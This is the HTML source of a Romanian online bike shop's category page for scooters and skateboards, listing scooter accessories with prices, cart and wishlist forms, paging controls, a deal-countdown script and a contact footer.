                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/650/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="650">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjUwLw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"650","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-screw" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/b/a/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-screw-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-screw">
                                Baza antialunecare PVC pentru trotineta Xiaomi M365 Essential si 1S - Screw                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="651" data-price-box="product-id-651">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-651"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":651,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/651/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="651">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjUxLw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"651","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-camo" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/b/a/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-camo-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-camo">
                                Baza antialunecare PVC pentru trotineta Xiaomi M365 Essential si 1S - Camo                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="652" data-price-box="product-id-652">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-652"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":652,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/652/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="652">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjUyLw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"652","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/picior-sprijin-universal-pentru-trotineta-electrica-model-3-120-mm" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/p/i/picior-sprijin-universal-pentru-trotineta-electrica-model-3-120-mm-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/picior-sprijin-universal-pentru-trotineta-electrica-model-3-120-mm">
                                Picior sprijin universal pentru trotineta electrica Model 3 - 120 mm                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="657" data-price-box="product-id-657">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-657"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":657,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/657/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="657">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjU3Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"657","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/activebike.ro\/trotinete-skateboards","formKey":"2ST37y60u9tFXC9G","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortați după</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Poziție            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Preț            </option>
                    <option value="prindere_ghidon"
                                >
                Prindere Ghidon            </option>
            </select>
            <a title="Seta&#x021B;i&#x20;descendent"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Setați descendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Articolele <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> din <span class="toolbar-number">220</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagină</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">în acest moment citiți pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=2" class="page">
                            <span class="label">Pagină</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=3" class="page">
                            <span class="label">Pagină</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=4" class="page">
                            <span class="label">Pagină</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=5" class="page">
                            <span class="label">Pagină</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://activebike.ro/trotinete-skateboards?p=2"
                       title="Urm&#x0103;torul">
                        <span class="label">Pagină</span>
                        <span>Următorul</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afișați</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagină</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Gril&#x0103;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grilă</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List&#x0103;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Listă</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-02-02 08:38:35');
        if (app.isAppleDevice()) {
          var mdate = '2026-02-02 08:38:35';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>Trotinete & skateboards</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://activebike.ro/trotinete-skateboards/piese-trotinete">Piese trotinete</a>
            </li>
                    <li class="item">
                <a href="https://activebike.ro/trotinete-skateboards/skateboard">Skateboard</a>
            </li>
                    <li class="item">
                <a href="https://activebike.ro/trotinete-skateboards/trotinete">Trotinete</a>
            </li>
                    <li class="item">
                <a href="https://activebike.ro/trotinete-skateboards/trotinete-electrice">Trotinete electrice</a>
            </li>
                </ol>
    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtreaza dupa</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {&quot;active&quot;:[&quot;id&quot;],&quot;params&quot;:{&quot;id&quot;:&quot;23&quot;},&quot;isCustomerLoggedIn&quot;:false,&quot;isAjax&quot;:true,&quot;slider&quot;:{&quot;price&quot;:{&quot;selectedFrom&quot;:10,&quot;selectedTo&quot;:1999,&quot;minValue&quot;:10,&quot;maxValue&quot;:1999,&quot;priceFormat&quot;:&quot;{\&quot;pattern\&quot;:\&quot;%s\\u00a0RON\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;,\&quot;,\&quot;groupSymbol\&quot;:\&quot;.\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false}&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/activebike.ro\/trotinete-skateboards?price=from-to&quot;}}}}'>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
                                </div>
    </div>
    </div>

</div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Info Contact</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Showroom&Shop:</strong><br>Str. Eroilor nr. 14, Floresti, Cluj
<br><a href="https://maps.app.goo.gl/4onT2np59o2qWfTr7">Vezi harta</a></p>
</li>
<li>
<p><strong>Telefon:</strong><br><a href="tel:+40740245715">0740 245 715</a> <a title="Contacteaza-ne prin WhatsUpp" href="https://api.whatsapp.com/send?phone=40740245715" target="_blank" rel="noopener"><img src="https://activebike.ro/media//wysiwyg/Footer/whatsapp.png" alt="" width="16" height="16"></a></p>
</li>
<li>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#7910171f1639181a0d100f1c1b10121c570b16"><span class="__cf_email__" data-cfemail="caa3a4aca58aaba9bea3bcafa8a3a1afe4b8a5">[email&#160;protected]</span></a></p>
</li>
<li>
<p><strong>Program:</strong><br>Luni - Vineri: 9 - 16
<br>Sâmbătă: 9 - 13
<br>Duminică: Închis</p>
</li>
</ul>
</div>
</div></div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Informații utile</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Informații livrare și plată biciclete și piese" href="https://activebike.ro/livrare-si-plata/">Livrare și plată</a></li>
<li><a title="Contact Service Biciclete Active Bike " href="https://activebike.ro/contact/">Contact</a></li>
<li><a title="Retur produse" href="https://activebike.ro/retur/">Cum returnez un produs?</a></li>
<li><a title="Termeni și condiții biciclete Active Bike" href="https://activebike.ro/termeni-si-conditii/">Termeni și condiții</a></li>
<li><a title="Căutare biciclete și piese de bicicletă" href="https://activebike.ro/catalogsearch/advanced/">Căutare avansată</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong>Servicii</strong></div>
    <div class="block-content">
        <ul class="features">
            <li><em class="porto-icon-ok theme-color"></em><a href="https://activebike.ro/service-biciclete">Reparații biciclete Cluj-Napoca</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="https://activebike.ro/service-biciclete">Reparații biciclete Florești</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="https://activebike.ro/service-tuning-biciclete">Service / Tuning Biciclete</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="#">Vânzări Piese Bicicletă</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="#">Garanție Service Biciclete</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="#">Asamblare biciclete</a></li>
        </ul>
    </div>
</div></div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Newsletter</span></strong></div>
    <div class="block-content">
        <p style="margin-bottom:22px;"><b>Află primul noutățile Active Bike!</b>
<br>Abonează-te la newsletter pentru a primi informații despre noile produse și ofertele speciale.</p>
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://activebike.ro/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieți-vă la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="Adresa Email ">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>

    </div>
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://activebike.ro/media/.renditions/wysiwyg/Footer/bg-black.png" alt="Netopia ActiveBike" style="height:40px"/>
<a rel="nofollow" href="https://anpc.ro/ce-este-sal/" title="Soluționarea Alternativă a Litigiilor" onclick="target='_blank'; window.open('https://anpc.ro/ce-este-sal/'); return false;" onkeypress="target='_blank'"><img src="https://activebike.ro/media//wysiwyg/Footer/SAL.png" style="border: 0;" alt="Asociatia Nationala pentru Protectia Consumatorului" /></a>
<a rel="nofollow" href="https://ec.europa.eu/consumers/odr" title="Soluționarea online a litigiilor" onclick="target='_blank'; window.open('https://ec.europa.eu/consumers/odr'); return false;" onkeypress="target='_blank'"><img src="https://activebike.ro/media//wysiwyg/Footer/SOL.png" style="border: 0;" alt="Asociatia Nationala pentru Protectia Consumatorului" /></a></div></div>            <address>© Active Bike 2020.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/activebike.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/activebike.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/activebike.ro\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/activebike.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
